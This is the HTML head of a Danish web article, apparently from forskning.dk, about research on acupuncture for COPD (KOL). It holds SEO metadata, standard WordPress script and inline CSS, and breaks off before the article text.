

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/
body_size: 39361
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Flere videnskabelige forskningsprojekter viser, at KOL kan behandles med akupunktur. Det er resultatet i dette speciale, som Forskning.dk har modtaget." />
	<link rel="canonical" href="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forskning i akupunkturs virkning på KOL" />
	<meta property="og:description" content="Flere videnskabelige forskningsprojekter viser, at KOL kan behandles med akupunktur. Det er resultatet i dette speciale, som Forskning.dk har modtaget." />
	<meta property="og:url" content="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/" />
	<meta property="og:site_name" content="Forskning.dk" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100066949456629" />
	<meta property="article:published_time" content="2014-12-28T23:12:38+00:00" />
	<meta property="article:modified_time" content="2024-11-03T16:40:30+00:00" />
	<meta property="og:image" content="https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg" />
	<meta property="og:image:width" content="2107" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gert Karlson" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Gert Karlson" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="37 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#article","isPartOf":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/"},"author":{"name":"Gert Karlson","@id":"https://forskning.dk/#/schema/person/dacb47d2ba5ffe497ee96719968e8bd3"},"headline":"Forskning i akupunkturs virkning på KOL","datePublished":"2014-12-28T23:12:38+00:00","dateModified":"2024-11-03T16:40:30+00:00","mainEntityOfPage":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/"},"wordCount":7356,"commentCount":2,"publisher":{"@id":"https://forskning.dk/#organization"},"image":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#primaryimage"},"thumbnailUrl":"https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg","keywords":["akupunktur","KOL","speciale"],"articleSection":["Behandling","Sunde vaner","Sygdom"],"inLanguage":"da-DK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#respond"]}]},{"@type":"WebPage","@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/","url":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/","name":"Forskning i akupunkturs virkning på KOL","isPartOf":{"@id":"https://forskning.dk/#website"},"primaryImageOfPage":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#primaryimage"},"image":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#primaryimage"},"thumbnailUrl":"https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg","datePublished":"2014-12-28T23:12:38+00:00","dateModified":"2024-11-03T16:40:30+00:00","description":"Flere videnskabelige forskningsprojekter viser, at KOL kan behandles med akupunktur. Det er resultatet i dette speciale, som Forskning.dk har modtaget.","breadcrumb":{"@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#primaryimage","url":"https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg","contentUrl":"https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg","width":2107,"height":525},{"@type":"BreadcrumbList","@id":"https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forskning.dk/"},{"@type":"ListItem","position":2,"name":"Forskning i akupunkturs virkning på KOL"}]},{"@type":"WebSite","@id":"https://forskning.dk/#website","url":"https://forskning.dk/","name":"Forskning.dk","description":"om sundhed og miljø","publisher":{"@id":"https://forskning.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forskning.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://forskning.dk/#organization","name":"Forskning.dk","url":"https://forskning.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://forskning.dk/#/schema/logo/image/","url":"https://forskning.dk/wp-content/uploads/2015/06/logo-1.png","contentUrl":"https://forskning.dk/wp-content/uploads/2015/06/logo-1.png","width":300,"height":77,"caption":"Forskning.dk"},"image":{"@id":"https://forskning.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100066949456629"]},{"@type":"Person","@id":"https://forskning.dk/#/schema/person/dacb47d2ba5ffe497ee96719968e8bd3","name":"Gert Karlson","sameAs":["https://forskning.dk"],"url":"https://forskning.dk/author/gert/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Forskning i akupunkturs virkning på KOL</title>
<link rel="alternate" type="application/rss+xml" title="Forskning.dk &raquo; Feed" href="https://forskning.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forskning.dk &raquo;-kommentar-feed" href="https://forskning.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forskning.dk &raquo; Forskning i akupunkturs virkning på KOL-kommentar-feed" href="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forskning.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}

				.is-style-arrow-link .wp-block-navigation-item__label:after {
					content: "\2197";
					padding-inline-start: 0.25rem;
					vertical-align: middle;
					text-decoration: none;
					display: inline-block;
				}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://forskning.dk/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}

				.is-style-pill a,
				.is-style-pill span:not([class], [data-rich-text-placeholder]) {
					display: inline-block;
					background-color: var(--wp--preset--color--base-2);
					padding: 0.375rem 0.875rem;
					border-radius: var(--wp--preset--spacing--20);
				}

				.is-style-pill a:hover {
					background-color: var(--wp--preset--color--contrast-3);
				}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

				.is-style-asterisk:before {
					content: '';
					width: 1.5rem;
					height: 3rem;
					background: var(--wp--preset--color--contrast-2, currentColor);
					clip-path: path('M11.93.684v8.039l5.633-5.633 1.216 1.23-5.66 5.66h8.04v1.737H13.2l5.701 5.701-1.23 1.23-5.742-5.742V21h-1.737v-8.094l-5.77 5.77-1.23-1.217 5.743-5.742H.842V9.98h8.162l-5.701-5.7 1.23-1.231 5.66 5.66V.684h1.737Z');
					display: block;
				}

				/* Hide the asterisk if the heading has no content, to avoid using empty headings to display the asterisk only, which is an A11Y issue */
				.is-style-asterisk:empty:before {
					content: none;
				}

				.is-style-asterisk:-moz-only-whitespace:before {
					content: none;
				}

				.is-style-asterisk.has-text-align-center:before {
					margin: 0 auto;
				}

				.is-style-asterisk.has-text-align-right:before {
					margin-left: auto;
				}

				.rtl .is-style-asterisk.has-text-align-left:before {
					margin-right: auto;
				}
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
</style>
<style id='wp-block-comment-author-name-inline-css'>
.wp-block-comment-author-name{box-sizing:border-box}
</style>
<style id='wp-block-comment-date-inline-css'>
.wp-block-comment-date{box-sizing:border-box}
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-content{box-sizing:border-box}
</style>
<style id='wp-block-comment-edit-link-inline-css'>
.wp-block-comment-edit-link{box-sizing:border-box}
</style>
<style id='wp-block-comment-reply-link-inline-css'>
.wp-block-comment-reply-link{box-sizing:border-box}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-columns-inline-css'>
